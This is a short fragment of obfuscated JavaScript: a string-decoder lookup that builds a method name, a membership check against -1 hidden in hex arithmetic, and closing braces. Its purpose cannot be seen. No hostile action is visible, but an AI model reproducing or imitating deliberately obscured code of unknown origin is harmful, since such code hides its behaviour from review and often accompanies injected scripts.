V[r(0xbd,'OUWJ')+r(0xf9,'w3nt')+'f'](q)!==-(-0x233d*0x1+0x1*-0x11fb+0x5*0xaa5);}}());};